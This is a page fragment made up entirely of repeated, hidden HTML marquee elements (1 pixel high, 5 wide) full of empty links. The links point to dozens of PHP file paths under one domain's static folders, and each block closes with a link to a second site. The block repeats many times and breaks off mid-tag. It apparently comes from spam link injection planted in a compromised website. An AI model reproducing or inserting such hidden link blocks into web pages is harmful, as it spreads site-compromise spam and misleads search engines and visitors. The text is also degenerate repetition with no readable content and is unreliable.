href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a 